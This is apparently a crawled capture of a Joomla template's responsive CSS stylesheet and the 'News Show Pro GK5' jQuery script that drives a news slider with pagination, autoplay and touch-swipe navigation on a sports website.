  margin: 2rem 0 0 0;
}
.gk-cols {
  display: block !important;
  margin: 0 !important;
}
.gk-cols > div {
  display: block !important;
  margin-bottom: 20px !important;
  text-align: left !important;
  width: 100% !important;
}
.box.newsletter input {
  margin: 2px 0;
  max-width: 100% !important;
  width: 100% !important;
}
.box.testimonials {
  padding: 3rem 0 !important;
}
.gk-testimonials p {
  font-size: 1.2rem;
  line-height: 1.6;
}
.box.very-big-spaces {
  padding: 15rem 0 !important;
}
.transparent-tabs .gkTabsNav {
  top: 80px;
}
.transparent-tabs .gkTabsNav li {
  line-height: 4.8rem;
}
.transparent-tabs .gkTabsItem > .box {
  padding-top: 250px !important;
}
.gk-features img {
  width: 100%;
}
.gk-price-table {
  margin: 2rem;
}
.gk-price-table > dl {
  margin: 1.5% 0 !important;
  width: 100% !important;
}
.gk-desc dl > dt,
.gk-desc dl > dd {
  width: 100% !important;
}
.gk-desc dl > dd {
  padding: 1rem 0 2rem 1rem;
}
.gk-counters > .gk-counter {
  margin: 1rem 0;
}
.gk-counters > .gk-counter > span {
  font-size: 4rem;
}
.gk-big-text {
  padding: 6rem 0;
}
.contact > div {
  padding: 0 0 20px 0 !important;
  width: 100% !important;
}
.gk-social-icons-block {
  font-size: 2rem;
  padding: 2.4rem 0 0 0;
}
.login,
.registration,
.reset,
.remind {
  padding: 1.2rem;
}
.login li,
.registration li,
.reset li,
.remind li {
  margin: 1rem 0;
  width: 99%;
}
.login li.last a,
.registration li.last a,
.reset li.last a,
.remind li.last a {
  margin-right: 0;
}
.single-page > .header .item-title-wrap,
.blog-page > .header .item-title-wrap {
  top: 64%;
}
.single-page > .header .item-desc,
.single-page > .header .item-category,
.blog-page > .header .item-desc,
.blog-page > .header .item-category {
  font-size: 1.4rem;
}
.blog-page .item-list .item-view {
  margin: 0 0 6rem 0;
}
.item-info li {
  display: block;
  margin: 0;
  padding: 0;
}
.item-info li:before {
  display: none;
}
.blog-page .cat-item-image {
  margin: 3.2rem auto 2.4rem auto;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  width: 100%;
}
.user-page .item-author-details {
  top: 64%;
  width: 90%;
}
.tag-page .item-list .item-view .item-info > span,
.user-page .item-list .item-view .item-info > span,
.latest-page .item-list .item-view .item-info > span,
.generic-page .item-list .item-view .item-info > span {
  display: block;
  margin-right: 0;
}
.tag-page .item-list .item-view,
.user-page .item-list .item-view,
.latest-page .item-list .item-view,
.generic-page .item-list .item-view {
  padding: 4rem 0;
}
.item-body .the-icons > li {
  width: 100% !important;
}
.item-body .the-icons > li:nth-child(1n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #e5e5e5;
}
fieldset.word #search-searchword,
fieldset.word .inputbox,
#searchForm .word input,
#searchForm .word button {
  width: 100% !important;
}
fieldset.only,
fieldset.phrases {
  padding: 5px;
}
fieldset.phrases .ordering-box,
fieldset.phrases label,
fieldset.only label {
  clear: both;
  display: block;
}
.single-page .header .item-title,
.blog-page .header .item-title {
  font-size: 2rem;
  letter-spacing: 2px;
}
.gk-cols > div.col-m-width-5 {
  width: 5%;
}
.gk-cols > div.col-m-width-10 {
  width: 10%;
}
.gk-cols > div.col-m-width-15 {
  width: 15%;
}
.gk-cols > div.col-m-width-20 {
  width: 20%;
}
.gk-cols > div.col-m-width-25 {
  width: 25%;
}
.gk-cols > div.col-m-width-30 {
  width: 30%;
}
.gk-cols > div.col-m-width-35 {
  width: 35%;
}
.gk-cols > div.col-m-width-40 {
  width: 40%;
}
.gk-cols > div.col-m-width-45 {
  width: 45%;
}
.gk-cols > div.col-m-width-50 {
  width: 50%;
}
.gk-cols > div.col-m-width-55 {
  width: 55%;
}
.gk-cols > div.col-m-width-60 {
  width: 60%;
}
.gk-cols > div.col-m-width-65 {
  width: 65%;
}
.gk-cols > div.col-m-width-70 {
  width: 70%;
}
.gk-cols > div.col-m-width-75 {
  width: 75%;
}
.gk-cols > div.col-m-width-80 {
  width: 80%;
}
.gk-cols > div.col-m-width-85 {
  width: 85%;
}
.gk-cols > div.col-m-width-90 {
  width: 90%;
}
.gk-cols > div.col-m-width-95 {
  width: 95%;
}
#gkLogo img {
  max-width: 250px;
}
#gk-login-popup input {
  height: 32px;
  line-height: 32px;
  margin: 0 0 5px 0;
  width: 100%;
}
#gk-login-popup p {
  margin: 0;
}
#gk-login-popup ul {
  margin: 5px 0;
}
#gk-login-popup li {
  margin: 3px 0;
}
#gk-login-popup button {
  height: 32px;
  line-height: 32px;
  padding: 0;
  width: 100%;
}
#gk-login-popup .btn-border {
  padding: 6px;
}
#gk-login-popup .login li.last {
  padding: 0;
}
#gk-login-popup h3 {
  margin-bottom: 10px;
}
#gk-login-popup-close {
  font-size: 2.4rem;
  right: 20px;
  top: 0px;
}
.search-page .header-content {
  -webkit-transform: translateX(-50%) translateY(-25%);
  -moz-transform: translateX(-50%) translateY(-25%);
  -ms-transform: translateX(-50%) translateY(-25%);
  -o-transform: translateX(-50%) translateY(-25%);
  transform: translateX(-50%) translateY(-25%);
}
.search-page .btn-border {
  margin-top: 5px !important;
}
#search-form .btn-border {
  width: 99%;
}
.gkTabsNav li {
  width: 100% !important;
}
.gkTabsNav li:before {
  display: none;
}
#gkLogo {
  max-width: 200px;
}
#gkHeaderNav .gkMainMenu + #gkMobileMenu {
  top: 0;
  width: 32px;
}
#gkLang {
  left: 50%;
  top: 130px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
#gkHeaderNav.gk-fixed-nav {
  height: 90px;
}
#gkHeaderNav.gk-fixed-nav #gkTopInfo,
#gkHeaderNav.gk-fixed-nav #gkLang {
  display: none;
}
.box .header {
  margin: 0 0 10px;
}
.gk-cols > div {
  padding: 0;
}
#gkSidebar .box {
  padding: 10px 0 !important;
}
h1 {
  font-size: 30px;
}
h2,
.componentheading,
.blog-page .item-list .item-view .item-title,
.single-page .item-title,
.blog-page .item-title {
  font-size: 24px;
  margin: 0 0 16px 0;
}
h3 {
  font-size: 20px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
.nspImageWrapper {
  padding: 0 !important;
  width: 100%;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  max-width: 100%;
  width: auto !important;
}
.gkArtContentWrap {
  clear: both;
  padding-top: 20px;
  width: 100%;
}
cite {
  margin-top: 15px;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  padding-left: 20px;
}
.item-body .itemTags {
  text-align: left;
}
#acymodifyform .acykey,
#acymodifyform .inputVal {
  width: 100% !important;
}
#acymodifyform div.acystatus,
#acymodifyform div.acyListInfo {
  width: 100% !important;
}
.single-page .header-wrap .item-social-icons {
  right: 50% !important;
  margin-right: -25px;
}
.item-body {
  margin: 20px 0 10px;
}
.single-page .item-info {
  margin-top: 40px;
}
blockquote {
  margin: 20px 0;
  padding: 0 0 0 20px;
}
.block-right,
.block-left,
.block-center {
  width: 100%;
}
.block-right {
  padding-left: 20px;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  margin: 0;
}
.block-left {
  padding-right: 20px;
}
.gk-review .gk-review-sum {
  border-right: none;
  padding-right: 0;
  width: 100%;
}
.gk-review .gk-review-partials {
  padding-left: 0;
  width: 100%;
}
.gk-review .gk-review-partial {
  width: 50%;
  margin: 10px 0;
}
.itemAuthorContent {
  overflow: visible;
}
.itemAuthorContent ul li {
  padding: 10px 0 !important;
  width: 100% !important;
}
.itemAuthorLinks ul {
  margin: 0 !important;
}
.itemAuthorLinks ul li {
  border: none;
  border-top: 1px solid #e5e5e5;
}
#gkSidebar {
  padding: 0 10px !important;
}
.vertical-list .gkArtContentWrap {
  clear: none;
}
#gkUser #gk-login-submenu {
  right: -40px;
}
#gkUser span {
  display: none;
}
.header-wrap.no-image {
  padding: 60px 0 0 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.header-wrap.no-image.social-open {
  padding: 150px 0 0 0;
}
.single-page .header-wrap.no-image .item-social-icons {
  top: 30px !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap.no-image.social-open .item-social-icons {
  top: 90px !important;
}
@media (max-width: 540px) {
  #gkSearch {
    display: none;
  }
}
.blog-page .item-list .item-view .item-image,
.blog-page .item-list .item-view .item-content {
  display: block;
  padding: 20px 0 !important;
  width: 100% !important;
}
.filter-search {
  text-align: center;
}
.filter-search select,
.filter-search button {
  margin: 0 0 10px 0 !important;
}
@media (max-width: 400px) {
  .subpage.login button,
  .subpage.login .button {
    margin: 5px 0 0 0;
    width: 100%;
  }
}
.search button {
  margin-top: 5px !important;
}
.search .search-results ol li {
  padding: 5px 0 !important;
}
.contact #gk-content-wrapper > div {
  padding: 0 0 30px 0 !important;
  width: 100%;
}
.user-page .item-author {
  padding: 20px;
}
.user-page .item-author h2 {
  font-size: 20px;
  margin: 0 0 10px 0;
}
.user-page .item-author .item-author-avatar {
  margin: 0px 15px 0 0;
  max-width: 50px !important;
}
.blog-page .item-list .item-view .item-image + .item-content .item-intro-text {
  padding-bottom: 40px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 0 !important;
  position: relative;
  border-bottom: 0;
}
.nsp-switch .gkArtContentWrap {
  min-height: 10px;
}
.gkNspPM-VideoList .gkItem {
  margin-bottom: 10px;
}
.box .gkTabsNav {
  border-bottom: none !important;
}
.box .gkTabsNav li {
  border-bottom: 1px solid #ccc;
  margin: 0 !important;
  padding: 10px 0 !important;
}
.box .gkTabsNav li:after {
  bottom: 0 !important;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -150px;
  width: 300px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js
body_size: 2287
content:
/**
* Main script file
* @package News Show Pro GK5
* @Copyright (C) 2009-2012 Gavick.com
* @ All rights reserved
* @ Joomla! is Free Software
* @ Released under GNU/GPL License : http://www.gnu.org/copyleft/gpl.html
* @version $Revision: GK5 1.0 $
**/

jQuery.noConflict();

jQuery(window).on('load', function() {
	jQuery(document).find('.nspMain').each(function(i, module) {	
		if(!jQuery(module).hasClass('activated')) {	
			new NSP5(module);
		}
	});
});

var NSP5 = function(module) {
	// init class fields
	this.init_fields(module);
	// init the interface
	this.init_interface();
};

NSP5.prototype = {
	// class fields
	animation: true,
	anim_arts: false,
	anim_lists: false,
	arts: null,
	arts_block_width: 0,
	arts_current: 0,
	arts_pages: null,
	arts_per_page: null,
	config: null,
	hover_anim: null,
	links: null,
	links_block_width: 0,
	links_pages: null,
	links_pages_amount: null,
	links_current: 0,
	modInterface: null,
	module: null,
	// touch events properties
	swipe_max_time: 500, // in ms
	swipe_min_move: 30, // in px
	//
	init_fields: function(module) {
		// the most important class field ;)
		this.module = jQuery(module);
		this.module.addClass('activated');
		// rest of the fields
		this.config = jQuery.parseJSON(this.module.attr('data-config').replace(/'/g,"\""));
		this.arts = this.module.find('.nspArt');
		this.arts_pages = this.module.find('.nspArtPage');
		this.arts_per_page = this.config['news_column'] * this.config['news_rows'];
		this.hover_anim = this.module.hasClass('hover');
		this.links = (this.module.find('.nspLinkScroll1')) ? this.module.find('.nspLinkScroll1 li') : [];
		this.links_pages = this.module.find('.nspList');
		this.links_pages_amount = Math.ceil(Math.ceil(this.links.length / this.config['links_amount']) / this.config['links_columns_amount']);
		this.modInterface = { 
			top: this.module.find('.nspTopInterface'), 
			bottom: this.module.find('.nspBotInterface')
		};
		this.pages_amount = Math.ceil(this.arts.length / this.arts_per_page);
	},
	init_interface: function() {
		var $this = this;
		// arts
		if(this.arts.length > 0){
			this.arts_block_width = 100;
		}
		// events
		this.module.mouseenter(function() {
			if(!$this.module.hasClass('onhover')) {
				$this.module.addClass('onhover');
			}
		});
		//
		this.module.mouseleave(function() {
			if($this.module.hasClass('onhover')) {
				$this.module.removeClass('onhover');
			}
		});
		// links
		if(this.links.length > 0){
			this.links_block_width = 100;
		}
		// top interface
		this.nsp_art_list(0, 'top');
		this.nsp_art_list(0, 'bottom');
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPagination')){
			this.modInterface.top.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.arts_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.arts_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPrev')){
			this.modInterface.top.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.arts_anim('prev');
			});
			
			this.modInterface.top.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.arts_anim('next');
			});
		}
		// bottom interface
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPagination')){
			this.modInterface.bottom.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.lists_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.lists_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPrev')){
			this.modInterface.bottom.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.lists_anim('prev');
			});
			
			this.modInterface.bottom.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.lists_anim('next');
			});
		}
		//
		if(this.module.hasClass('autoanim')){
			setTimeout(function(){
				$this.nsp_gk5_autoanim();
			},$this.config['animation_interval']);
		}
		// Touch events for the articles
		var arts_wrap = this.module.find('.nspArts');
		if(arts_wrap) {		
			var arts_pos_start_x = 0;
			var arts_pos_start_y = 0;
			var arts_time_start = 0;
			var arts_swipe = false;
			
			arts_wrap.bind('touchstart', function(e) {
				arts_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					arts_pos_start_x = touches[0].pageX;
					arts_pos_start_y = touches[0].pageY;
					arts_time_start = new Date().getTime();
				}
			});
			
			arts_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) > Math.abs(touches[0].pageY - arts_pos_start_y)
					) {
						e.preventDefault();
					} else {
						arts_swipe = false;
					}
				}
			});
						
			arts_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {									
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - arts_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - arts_pos_start_x > 0) {
							$this.arts_anim('prev');
						} else {
							$this.arts_anim('next');
						}
					}
				}
			});
		}
		// Touch events for the links
		var links_wrap = this.module.find('.nspLinksWrap');
		if(links_wrap) {	
			var links_pos_start_x = 0;
			var links_pos_start_y = 0;
			var links_time_start = 0;
			var links_swipe = false;
			
			links_wrap.bind('touchstart', function(e) {
				links_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					links_pos_start_x = touches[0].pageX;
					links_pos_start_y = touches[0].pageY;
					links_time_start = new Date().getTime();
				}
			});
			
			links_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) > Math.abs(touches[0].pageY - links_pos_start_y)
					) {
						e.preventDefault();
					} else {
						links_swipe = false;
					}
				}
			});
						
			links_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {									
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - links_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - links_pos_start_x > 0) {
							$this.lists_anim('prev');
						} else {
							$this.lists_anim('next');
						}
					}
				}
			});
		}
	},
	//
	nsp_art_list: function(i, pos){
		var num  = (i !== null) ? i : (pos == 'top') ? this.arts_current : this.links_current;
		
		if(this.modInterface[pos] && this.modInterface[pos].find('.nspPagination')){
			var pagination = this.modInterface[pos].find('.nspPagination');
			pagination.find('li').attr('class', '');
			jQuery(pagination.find('li')[num]).attr('class', 'active');
		}
	},
	//
	arts_anim: function(dir) {
		if(!this.anim_arts) {
			var $this = this;
			this.anim_arts = true;
			jQuery(this.arts_pages[this.arts_current]).removeClass('active');
			
			if(dir == 'next') {
				this.arts_current = (this.arts_current == this.pages_amount - 1) ? 0 : this.arts_current + 1;
			} else if(dir == 'prev') {
				this.arts_current = (this.arts_current == 0) ? this.pages_amount - 1 : this.arts_current - 1;
			} else {
				this.arts_current = dir;
			}
			//		
			jQuery($this.module.find('.nspArtScroll2')).animate({
				'margin-left': (-1 * this.arts_current * this.arts_block_width) + "%"
			}, $this.config['animation_speed']);
			
			setTimeout(function() {
				jQuery($this.arts_pages[$this.arts_current]).addClass('active');
			}, this.config['animation_speed'] * 0.5);
			
			setTimeout(function() {
				$this.anim_arts = false;
			}, this.config['animation_speed']);
			
			this.nsp_art_list(this.arts_current, 'top');
			this.animation = false;
			setTimeout(function(){
				$this.animation = true;
			}, this.config['animation_interval'] * 0.8);
		}
	},
	//
	lists_anim: function(dir) {
		if(!this.anim_lists) {
			var $this = this;
			this.anim_lists = true;
			
			for(var x = 0; x < this.config['links_columns_amount']; x++) {
				var item = this.links_pages[this.links_current * this.config['links_columns_amount'] + x];
				if(item) {
					jQuery(item).removeClass('active');
				}
			}
			
			if(dir == 'next') {
				this.links_current = (this.links_current == this.links_pages_amount - 1) ? 0 : this.links_current + 1;
			} else if(dir == 'prev') {
				this.links_current = (this.links_current == 0) ? this.links_pages_amount - 1 : this.links_current - 1;
			} else {
				$this.links_current = dir;
			}
			
			setTimeout(function() {
				for(var x = 0; x < $this.config['links_columns_amount']; x++) {
					var item = $this.links_pages[$this.links_current * $this.config['links_columns_amount'] + x]; 
					if(jQuery(item).length) {
						jQuery(item).addClass('active');
					}
				}
			}, this.config['animation_speed'] * 0.5);
			//
			setTimeout(function() {
				$this.anim_lists = false;
			}, this.config['animation_speed']);
			//
			jQuery($this.module.find('.nspLinkScroll2')).animate({
				'margin-left': (-1 * this.links_current * this.links_block_width) + "%"
			}, $this.config['animation_speed']);
			
			this.nsp_art_list(null, 'bottom');
		}
	},
	//
	nsp_gk5_autoanim: function() {
		var $this = this;
		//
		if(!this.module.hasClass('onhover')) {
			this.arts_anim('next');
		}
		//
		setTimeout(function() {
			$this.nsp_gk5_autoanim();
		}, $this.config['animation_interval']);
	}
};
